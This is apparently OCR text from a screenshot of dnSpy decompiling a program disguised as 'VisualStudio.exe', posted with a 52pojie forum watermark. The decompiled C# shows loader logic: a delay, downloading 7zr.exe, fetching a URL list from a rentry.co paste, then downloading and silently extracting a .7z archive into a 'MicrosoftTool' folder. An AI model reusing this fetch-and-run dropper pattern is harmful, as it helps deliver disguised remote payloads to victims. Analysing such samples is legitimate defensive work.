 dnSpy v6.1.8 (32-bit, .NET Framework)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
VisualStudio (10.0.29041.1802)
VisualStudio.exe
PE
类型引用
引用
资源
{ } -
<Module> @02000001
Program @02000002
基类和接口
派生类型
Program() : void @0
AddFile() : void @06
AddFileST(string) : v
Main() : void @0600
ProcessFilesDelay(st
ProcessFilesInDirect
RunCommand(string
VisualStudio_Processed
{ } Costura
AssemblyLoader @020
基类和接口
派生类型
.cctor() : void @0600
Attach() : void @060
CopyTo(Stream, Stre
CultureToString(Cult
LoadStream(string) :
LoadStream(Dictiona
ReadExistingAssemb
ReadFromEmbedde
ReadStream(Stream
ResolveAssembly(ob
assemblyNames : Di
isAttached : int @040
nullCache : Dictionar
Program
152 Thread.Sleep(20000);
153 string address2 = "https://www.7-zip.org/a/7zr.exe";
154 string fileName2 = "C:\\ProgramData\\7zr.exe";
155 using (WebClient webClient3 = new WebClient())
156 {
157 webClient3.DownloadFile(address2, fileName2);
158 }
159 string text10 = webClient.DownloadString("https://rentry.co/
MuckSoft/raw");
160 string[] source2 = text10.Split(new string[]
161 {
162 "\r\n",
163 "\r",
164 "\n"
165 }, StringSplitOptions.RemoveEmptyEntries);
166 string text11 = source2.FirstOrDefault((string line) =>
line.EndsWith(".7z", StringComparison.OrdinalIgnoreCase));
167 bool flag6 = !string.IsNullOrEmpty(text11);
168 if (flag6)
169 {
170 string text12 = Path.Combine(text, text2 + ".7z");
171 string text13 = Path.Combine(text, "MicrosoftTool");
172 bool flag7 = Directory.Exists(text13);
173 if (flag7)
174 {
175 Directory.Delete(text13, true);
176 }
177 webClient.DownloadFile(text11, text12);
178 ProcessStartInfo startInfo2 = new ProcessStartInfo
179 {
180 FileName = text + "7zr.exe",
181 Arguments = string.Concat(new string[]
182 {
183 "x \"",
184 text12,
185 "\" -o\"",
186 text13,
187 "\"
188 }),
189 CreateNoWindow = true,
100 %
激活 Windows
转到"设置"以激活 Windows。
吾爱破解论坛
www.52pojie.cn